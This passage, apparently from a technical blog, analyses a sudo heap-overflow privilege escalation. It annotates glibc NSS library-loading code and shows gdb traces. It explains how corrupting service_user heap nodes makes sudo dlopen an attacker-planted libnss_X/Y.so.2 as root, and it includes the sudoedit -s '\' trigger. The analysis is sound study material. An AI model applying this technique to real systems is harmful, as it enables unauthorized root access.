Its argument, struct service_user *ni, is the node from the service-user linked list (see §7.1). Annotated workflow:
#if !defined DO_STATIC_NSS || defined SHARED
/* Load library. */
static int
nss_load_library (service_user *ni)
{
// If no `service_library` yet, create one
if (ni->library == NULL)
{
/* This service has not yet been used. Fetch the service
library for it, creating a new one if need be. If there
is no service table from the file, this static variable
holds the head of the service_library list made from the
default configuration. */
static name_database default_table;
// `nss_new_service()` allocates/links a `service_library`
ni->library = nss_new_service (
// `service_table` points to the parsed `nsswitch.conf`
service_table ?:
// If no, falls back to a process-local default_table
&default_table,
// Binds it to the service
ni->name);
if (ni->library == NULL)
return -1;
}
// If the library hasn't been registered/loaded yet
if (ni->library->lib_handle == NULL)
{
/* Load the shared library. */
size_t shlen = (7 + strlen (ni->name) + 3
+ strlen (__nss_shlib_revision) + 1);
int saved_errno = errno;
char shlib_name[shlen];
/* Construct shared object name. */
// Name format: "libnss_<name>.so<revision>"
__stpcpy (__stpcpy (__stpcpy (__stpcpy (shlib_name,
"libnss_"),
ni->name),
".so"),
__nss_shlib_revision);
// [!] Load the library via `dlopen()`
ni->library->lib_handle = __libc_dlopen (shlib_name);
if (ni->library->lib_handle == NULL)
{
/* Failed to load the library. */
ni->library->lib_handle = (void *) -1l;
__set_errno (saved_errno);
}
# ifdef USE_NSCD
else if (is_nscd)
{
/* Call the init function when nscd is used. */
size_t initlen = (5 + strlen (ni->name)
+ strlen ("_init") + 1);
char init_name[initlen];
/* Construct the init function name. */
// Name format: _nss_<name>_init
__stpcpy (__stpcpy (__stpcpy (init_name,
"_nss_"),
ni->name),
"_init");
/* Find the optional init function. */
// look up with `dlsym()`
void (*ifct) (void (*) (size_t, struct traced_file *))
= __libc_dlsym (ni->library->lib_handle, init_name);
if (ifct != NULL)
{
void (*cb) (size_t, struct traced_file *) = nscd_init_cb;
# ifdef PTR_DEMANGLE
PTR_DEMANGLE (cb);
# endif
// Call the function
ifct (cb);
}
}
# endif
}
return 0;
}
#endifIn conclusion, given a heap node service_user *ni of a service (e.g., files, db, dns) pointing to a single linked list, this function:
- Checks if a
service_libraryexists, and callsnss_new_serviceto create a new one if none. - Internally, the
service_librarystructure contains a pointer to the loaded shared librarylibc_handle. Checks if it exists, or it constructs the SONAME"libnss_<name>.so<revision>"and forces to call__libc_dlopen()to load it. - If running inside
nscd, it looks up_nss_<name>_initvia__libc_dlsymand calls it.
Here lies the jackpot:
sudois setuid-root, meaning every NSS lookup it performs (getpwuid,getpwnam, etc.) executes with effective UID 0. So the glibc's dynamic loader enters secure-execution mode (AT_SECURE=1).In that mode
LD_LIBRARY_PATHand friends are ignored, and unnamed libraries are searched only in trusted dirs. See the loader's rules: if a library name contains a “/”, it is treated as a pathname and loaded from that path; otherwise, it is searched in cache/default paths, andLD_LIBRARY_PATHis ignored in secure mode.If we can corrupt a live
service_usernode beforenss_load_library()is invoked, we can steer it intodlopen()of an attacker-controlled path.
Therefore, if we are to leverage this attack entry, for example by overflowing the service_user heap object, here's:
#Requirement 1:
C(service_user *)ni->library->lib_handle == 0
But how can we control (service_user *)ni->library first? Do read on.
7.3.2. nss_new_servcie
From the previous snippet, we know nss_new_service() is called when ni->library == NULL to allocate a new service_library. The function is defined in the same file at line 805:
#if !defined DO_STATIC_NSS || defined SHARED
static service_library *
nss_new_service (name_database *database, const char *name)
{
service_library **currentp = &database->library;
// 1) Walk the per-process list to see if this service already exists
while (*currentp != NULL)
{
if (strcmp ((*currentp)->name, name) == 0)
return *currentp; // [!] Return if name found in database
currentp = &(*currentp)->next;
}
// 2) Not found: allocate a new node
/* We have to add the new service. */
*currentp = (service_library *) malloc (sizeof (service_library));
if (*currentp == NULL)
return NULL;
// 3) Initialize it (note: NO strdup)
(*currentp)->name = name; // copies the service name we pass in
(*currentp)->lib_handle = NULL; // [!] “needs loading”: lib_handle is set to 0
(*currentp)->next = NULL;
return *currentp;
}
#endifWe see a delightful configuration for our exploit purpose to satisfy #Requirement 1:
(*currentp)->lib_handle = NULL;
return *currentp;This initializes the lib_handle field of the returned service_library * to 0, which then drives execution into the external-library loading path described earlier.
So, to call nss_new_service() and reach this code path, we have:
#Requirement 2:
C(service_user *)ni->library == NULL
This ensures nss_load_library() enters its if (ni->library == NULL) branch and invokes nss_new_service().
But this is not enough. Before zeroing lib_handle, the code checks whether the provided service_user *ni has a name matching an existing service. If it does, the function immediately returns the existing entry and the zero-initialization will not occur.
For example, in the caller nss_load_library the service library is instantiated as:
static name_database *service_table; // The root of the whole data base
static name_database default_table;
static name_database default_table;
ni->library = nss_new_service (
service_table ?: &default_table,
ni->name
);If ni->name is an existing one like "passwd", nss_new_service immediately returns the matching library and our desired (*currentp)->lib_handle = NULL will never be triggered!
Therefore, here's:
#Requirement 3:
(service_user *)ni->nameshould be hijacked to a nonexistent one!
This means if we want to privesc via nss_load_library() by loading an implanted shared library, the decisive controls are on the service_user node:
ni->libary- Overwrite its value as
0. - Trigger
nss_new_service()to step in.
- Overwrite its value as
ni->name:- We need to overwrite it as a nonexistent database entry name, like
"X"⟶nss_new_service()setsni->library->lib_handle == 0 - Its value will be directly passed to newly created
service_library.name((*currentp)->name). - It also controls the middle of the SONAME:
- Further, if it contains
/(e.g.,"X/Y"), the whole thing becomes a direct path (no trusted-dir search, no env vars needed). - So the constructed SONAME becomes a pathname:
"libnss_X/Y.so<rev>".
- Further, if it contains
- We need to overwrite it as a nonexistent database entry name, like
If we then provide that file at ./libnss_X/Y.so.2, it will be loaded via:
(service_user *)ni->library->lib_handle = __libc_dlopen ("./libnss_X/Y.so.2");
Wonderful attack chain! But how is it invoked via sudo? Can we corrupt the values required by #Requirement 1, 2, 3? Do read on.
7.4. Backtrace
To see how our target nss_load_library is reached during the heap-overflow primitive in sudo, we can instrument execution with breakpoints and trace the call stack. The goal: confirm whether we can hijack the relevant NSS heap objects in the right context.
Set up breakpoints:
gdb -q \
-ex 'set pagination off' \
-ex 'set breakpoint pending on' \
-ex 'b nss_load_library' \
-ex 'b set_cmnd' \
--args "$HOME/fuzz/proj/sudo-1.9.5p1/install/bin/sudoedit" -s '\' abcdefghijkl7.4.1. Target Initialization
Execution halts first at nss_load_library, before set_cmnd is ever hit:

This is the initialization path for a service_user node: NSS resolving the passwd database (_nss_<svc>_getpwuid_r), as instructed by the passwd: entry in nsswitch.conf.
We're at:
nss_load_library(service_user *ni)
if (ni->library == NULL) { ... }Disassembly confirms the check:
mov r15, qword ptr [rdi + 0x20] ; rdi = ni, offset 0x20 = ni->library
test r15, r15
je nss_load_library+96 ; branch to allocate/init service_libraryA dump of ni shows this instance corresponds to the passwd DB's first service, compat (Ubuntu 18.04 defaults to passwd: compat). Because ni->library == NULL, the function proceeds to:
ni->library = nss_new_service(service_table ?: &default_table, ni->name)At this point *currentp is still NULL:

So a new service_library is allocated for the “first use”:

The freshly allocated service_library for "compat" has its lib_handle initialized to NULL, which makes the caller (nss_load_library) immediately attempt to dlopen() it:

At this point the dynamic linker pulls in libnss_compat.so.2:

Once this completes, the "passwd" database chain (__nss_passwd_database) is fully initialized:

Execution then continues into further initialization of the name-database list, keeps calling nss_load_library for each backend specified in /etc/nsswitch.conf:

It parses our local /etc/nsswitch.conf:
$ cat /etc/nsswitch.conf
# /etc/nsswitch.conf
#
# Example configuration of GNU Name Service Switch functionality.
# If you have the 'glibc-doc-reference' and 'info' packages installed, try:
# info libc "Name Service Switch"' for information about this file.
passwd: compat systemd
group: compat systemd
shadow: compat
gshadow: files
hosts: files mdns4_minimal [NOTFOUND=return] dns myhostname
networks: files
protocols: db files
services: db files
ethers: db files
rpc: db files
netgroup: nisThe backtrace shows how this is called for this "first-use" initialization by getpwuid:
► 0 0x7ffff72b3752 nss_load_library+322
1 0x7ffff72b3f38 __nss_lookup_function+296
2 0x7ffff72b404d __nss_lookup+61
3 0x7ffff72b6390 __nss_passwd_lookup2+64
4 0x7ffff724eb93 getpwuid_r+755
5 0x7ffff724e148 getpwuid+152
6 0x5555555717c2 get_user_info.constprop+258
7 0x55555555e062 main+5627.3.2. After Overlow
By the time execution reaches set_cmnd, our nss_load_library breakpoint has already been hit seven times, corresponding to the initialization of the seven default name databases (passwd, group, hosts, etc.):

Once the overflow occurs, nss_load_library is invoked again—this time while NSS resolves the initgroups entry point (_nss_<svc>_initgroups_dyn) to build the target user's supplementary group list, required for sudo's policy checks and privilege switching. This step often calls into a different NSS module depending on the system's group: or initgroups: configuration:

This is where things get juicy: it means we can potentially corrupt and re-use already-initialized service_user heap objects to control how nss_load_library behaves.
From the backtrace we observe: once
set_cmndcompletes, the chain eventually reachessudoers_lookup, which in turn calls the glibc APIgetgrouplist. That call specifically uses the “group” (and related) databases—skipping over the initial “passwd” DB.Exploitation strategy, therefore, must focus on precisely targeting the
service_userstructures for group/initgroups lookups, not the earlier passwd node. We'll dive into that in later sections.
The process does not free these heap objects once they are created. For example, our earlier "compat" service node persists exactly as it was initialized:

Its members (library, lib_handle, etc.) remain allocated and reused across lookups—never released.
This maps directly to a classic heap exploitation principle:
Heap objects allocated during global initialization tend to stay alive, effectively acting like a cached data structure. If you can corrupt them once, you control them for the remainder of the process. Think of it like a userspace analogy to the Linux kernel's SLUB allocator: initialize once during boot (or sudo startup), keep around forever, and exploit them if they're tainted.
In our case, the idea boils down to:
heap object malloc'ed ⟶ [HEAP OVERFLOW] ⟶ tainted heap object loadedFull backtrace on this run after overflow occurs:
#0 __GI___nss_lookup_function (ni=ni@entry=0x555555802eb0, fct_name=<optimized out>, fct_name@entry=0x7ffff73201be "initgroups_dyn") at nsswitch.c:498
#1 0x00007ffff724b6c7 in internal_getgrouplist (user=user@entry=0x55555580a278 "root", group=group@entry=0, size=size@entry=0x7fffffffd748, groupsp=groupsp@entry=0x7fffffffd750, limit=limit@entry=-1) at initgroups.c:105
#2 0x00007ffff724b991 in getgrouplist (user=user@entry=0x55555580a278 "root", group=group@entry=0, groups=groups@entry=0x7ffff7f9f010, ngroups=ngroups@entry=0x7fffffffd7a4) at initgroups.c:169
#3 0x0000555555578efd in sudo_getgrouplist2_v1 (name=0x55555580a278 "root", basegid=0, groupsp=groupsp@entry=0x7fffffffd800, ngroupsp=ngroupsp@entry=0x7fffffffd7fc) at ./getgrouplist.c:98
#4 0x00005555555a3edf in sudo_make_gidlist_item (pw=0x55555580a248, unused1=<optimized out>, type=1) at ./pwutil_impl.c:269
#5 0x00005555555a2be6 in sudo_get_gidlist (pw=0x55555580a248, type=type@entry=1) at ./pwutil.c:926
#6 0x000055555559c41c in runas_getgroups () at ./match.c:141
#7 0x000055555558e565 in runas_setgroups () at ./set_perms.c:1584
#8 set_perms (perm=perm@entry=5) at ./set_perms.c:275
#9 0x00005555555bfa98 in sudoers_lookup (snl=0x5555557fd9e0 <snl>, pw=0x55555580a248, cmnd_status=0x5555557fb61c <cmnd_status>, pwflag=0) at ./parse.c:355
#10 0x00005555555915bd in sudoers_policy_main (argc=argc@entry=3, argv=argv@entry=0x555555805b90, pwflag=pwflag@entry=0, env_add=env_add@entry=0x0, verbose=verbose@entry=false, closure=closure@entry=0x7fffffffdf60) at ./sudoers.c:420
#11 0x000055555558a379 in sudoers_policy_check (argc=3, argv=0x555555805b90, env_add=0x0, command_infop=0x7fffffffe020, argv_out=0x7fffffffe028, user_env_out=0x7fffffffe030, errstr=0x7fffffffe048) at ./policy.c:1028
#12 0x000055555555e4a0 in policy_check (user_env_out=0x7fffffffe030, argv_out=0x7fffffffe028, command_info=0x7fffffffe020, env_add=0x0, argv=0x555555805b90, argc=3) at ./sudo.c:1171
#13 main (argc=argc@entry=4, argv=argv@entry=0x7fffffffe2b8, envp=0x7fffffffe2e0) at ./sudo.c:269
#14 0x00007ffff718cc87 in __libc_start_main (main=0x55555555de30 <main>, argc=4, argv=0x7fffffffe2b8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe2a8) at ../csu/libc-start.c:310
#15 0x00005555555604fa in _start ()Next, we'll walk through the the call chain from main into NSS, to illustrate where the corruption lands.
7.5. Attack Chain
From the dumped call tree, we see exactly how nss_load_library is first invoked during NSS resolution via getpwuid:
main
└─ get_user_info (sudo.c: ~541)
└─ getpwuid(uid_t uid) // from glibc
└─ __getpwuid_r(...) // reentrant core
└─ __nss_passwd_lookup2(...) // pick service chain for “passwd”
└─ __nss_lookup(...) // iterate services per policy
└─ __nss_lookup_function(...) // resolve function pointer
└─ nss_load_library(...) // create/cache + dlopen libnss_<svc>.so.2After the vuln entry (set_cmnd), the nss_load_library call loop is invoked again—this time when resolving the initgroups entry point during supplementary group setup via sudoers_lookup:
main
└─ policy_check(...) // policy orchestration/glue
└─ sudoers_policy_check(...) // invokes sudoers plugin
└─ sudoers_policy_main(...) // top-level plugin logic
├─ set_cmnd(...) // resolve/validate command path
│ ...
└─ sudoers_lookup(...) // evaluate rules; prepares runas ctx
└─ runas_setgroups() // plugins/sudoers/set_perms.c: set target user's suppl. groups
└─ runas_getgroups() // plugins/sudoers/match.c: assemble group list for runas user
└─ sudo_get_gidlist(...)
└─ sudo_make_gidlist_item(...)
└─ sudo_getgrouplist2_v1()
└─ getgrouplist(...) // glibc: public API
└─ internal_getgrouplist(...) // glibc: initgroups.c core
└─ __nss_lookup_function("initgroups_dyn") // glibc: nss/nsswitch.c
└─ nss_load_library(...) // may dlopen libnss_<service>.so.<rev>
└─ dlsym("_nss_<service>_initgroups_dyn")Understanding this chain is critical: it shows both entry points (getpwuid and getgrouplist) where our heap-overflow-primed structures get hit.
7.5.1. getpwuid
This function is not that important for our exploit. I were just being paranoid to find out how glibc hides it (and its friends) from the call stack.
This function is deceptively “missing” from symbols during static analysis, but it's absolutely present—just macro-generated by glibc templates.
In sudo, it is called inside get_user_info, see sudo.c:541:
/*
* Return user information as an array of name=value pairs.
* and fill in struct user_details (which shares the same strings).
*/
static char **
get_user_info(struct user_details *ud)
{
struct passwd *pw;
...
pw = getpwuid(ud->cred.uid);
...
if (pw == NULL)
sudo_fatalx(U_("you do not exist in the %s database"), "passwd");
...
}This is because it's generated by macros, in depth.
In glibc, pwd/getpwuid.c defines the per-function knobs and includes the generic template:
#include <pwd.h>
#define LOOKUP_TYPE struct passwd
#define FUNCTION_NAME getpwuid
#define DATABASE_NAME passwd
#define ADD_PARAMS uid_t uid
#define ADD_VARIABLES uid
#define BUFLEN NSS_BUFLEN_PASSWD
#include "../nss/getXXbyYY.c" // Generic templateThe included /nss/getXXbyYY.c is the generic non-reentrant wrapper. With the macros above, it materializes a real function:
#define REENTRANT_NAME APPEND_R (FUNCTION_NAME)
#define APPEND_R(name) APPEND_R1 (name)
#define APPEND_R1(name) name##_r
/* Prototype for reentrant version we use here. */
extern int INTERNAL (REENTRANT_NAME) (ADD_PARAMS, LOOKUP_TYPE *resbuf,
char *buffer, size_t buflen,
LOOKUP_TYPE **result H_ERRNO_PARM)
attribute_hidden;
LOOKUP_TYPE *
FUNCTION_NAME (ADD_PARAMS)
{
... INTERNAL(REENTRANT_NAME)(...) ...
}
nss_interface_function (FUNCTION_NAME)With those macros, this becomes:
LOOKUP_TYPE * FUNCTION_NAME (ADD_PARAMS)⇒struct passwd * getpwuid(uid_t uid)REENTRANT_NAMEis defined asAPPEND_R(FUNCTION_NAME)⇒getpwuid_rINTERNAL(name)prefixes with__(from glibc's internal headers) ⇒INTERNAL(REENTRANT_NAME)⇒__getpwuid_r
So the core call inside the wrapper is __getpwuid_r declared in pwd.h:
extern int __getpwuid_r (__uid_t __uid, struct passwd *__resultbuf,
char *__buffer, size_t __buflen,
struct passwd **__result) attribute_hidden;Then it goes back and look for get_pwuid_r.c, which includes nss/getXXbyYY_r.c. It is just another template—the real function designer:
/* To make the real sources a bit prettier. */
#define REENTRANT_NAME APPEND_R (FUNCTION_NAME) // e.g., getpwuid_r
...
#define INTERNAL(name) INTERNAL1 (name)
#define INTERNAL1(name) __##name // e.g., __getpwuid_r
...
# define DB_LOOKUP_FCT CONCAT3_1 (__nss_, DATABASE_NAME, _lookup2) // e.g., __nss_passwd_lookup2
...
/* Type of the lookup function we need here. */
typedef enum nss_status (*lookup_function) (ADD_PARAMS, LOOKUP_TYPE *, char *,
size_t, int * H_ERRNO_PARM
EXTRA_PARAMS);
// [!] Actual function designer
int
INTERNAL (REENTRANT_NAME) (ADD_PARAMS, LOOKUP_TYPE *resbuf, char *buffer,
size_t buflen, LOOKUP_TYPE **result H_ERRNO_PARM
